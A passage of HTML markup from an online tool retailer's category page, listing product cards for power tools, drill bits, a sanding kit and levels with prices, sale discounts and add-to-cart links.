        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$300.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78374" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78373"
    data-event-type=""
    data-entity-id="78373"
    data-position="5"
    data-name="Makita AT2550A - 1&quot; Crown Stapler"
    data-product-category="
            Air Tools/Finish Nailers and Staplers,
                Shop by Brand/Makita/Air Tools,
                Air Tools/Finish Nailers and Staplers
    "
    data-product-brand="Makita Tools"
    data-product-price="
            399
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
           class="card-figure__link"
           aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1" alt="Makita AT2550A - 1&quot; Crown Stapler" title="Makita AT2550A - 1&quot; Crown Stapler" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78373">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
               href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
               data-event-type="product-click"
            >
                Makita AT2550A - 1&quot; Crown Stapler
            </a>
        </h3>
        <h4 class="card-sku">MAKAT2550A</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$399.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78373" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78372"
    data-event-type=""
    data-entity-id="78372"
    data-position="6"
    data-name="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)"
    data-product-category="
            Power Tools/Grinders,
                Shop by Brand/Einhell/Power Tools/Grinders,
                Power Tools/Grinders
    "
    data-product-brand="Einhell"
    data-product-price="
            79.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
           class="card-figure__link"
           aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1" alt="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" title="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78372">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Einhell</p>
        <h3 class="card-title">
            <a aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
               href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
               data-event-type="product-click"
            >
                Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">EIN4431138</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$79.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78372" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78371"
    data-event-type=""
    data-entity-id="78371"
    data-position="7"
    data-name="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit"
    data-product-category="
            Shop by Brand/Bosch/Power Tools
    "
    data-product-brand="Bosch"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
           class="card-figure__link"
           aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1" alt="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" title="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78371">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Bosch</p>
        <h3 class="card-title">
            <a aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
               href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
               data-event-type="product-click"
            >
                Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit
            </a>
        </h3>
        <h4 class="card-sku">BOSGDX18V-1800B12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78371" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78370"
    data-event-type=""
    data-entity-id="78370"
    data-position="8"
    data-name="Diablo DSP2950-S12 - Spade Bit Set (12-pc)"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            25.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
           class="card-figure__link"
           aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1" alt="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" title="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78370">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
               href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
               data-event-type="product-click"
            >
                Diablo DSP2950-S12 - Spade Bit Set (12-pc)
            </a>
        </h3>
        <h4 class="card-sku">DSP2950-S12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$25.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78370" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78369"
    data-event-type=""
    data-entity-id="78369"
    data-position="9"
    data-name="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            149.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
           class="card-figure__link"
           aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1" alt="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" title="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78369">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
               href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
               data-event-type="product-click"
            >
                Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set
            </a>
        </h3>
        <h4 class="card-sku">DHS11SLD</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78369" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78368"
    data-event-type=""
    data-entity-id="78368"
    data-position="10"
    data-name="Mirka MCA-LEROSS-SS - Solid Surface Kit"
    data-product-category="
            Shop by Brand/Mirka
    "
    data-product-brand="Mirka"
    data-product-price="
            3159.47
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
           class="card-figure__link"
           aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1" alt="Mirka MCA-LEROSS-SS - Solid Surface Kit" title="Mirka MCA-LEROSS-SS - Solid Surface Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78368">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mirka</p>
        <h3 class="card-title">
            <a aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
               href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
               data-event-type="product-click"
            >
                Mirka MCA-LEROSS-SS - Solid Surface Kit
            </a>
        </h3>
        <h4 class="card-sku">MIRMCA-LEROSS-SS</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$3,159.47</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78368" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-78367"
    data-event-type=""
    data-entity-id="78367"
    data-position="11"
    data-name="Stabila 29840 - 3 Piece Pro Set 80AS Levels"
    data-product-category="
            Lasers and Measuring Devices/Levels,
                Shop by Brand/Stabila/80 Series Levels,
                Lasers and Measuring Devices/Levels
    "
    data-product-brand="Stabila"
    data-product-price="
            187.33
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
           class="card-figure__link"
           aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1" alt="Stabila 29840 - 3 Piece Pro Set 80AS Levels" title="Stabila 29840 - 3 Piece Pro Set 80AS Levels" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78367">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
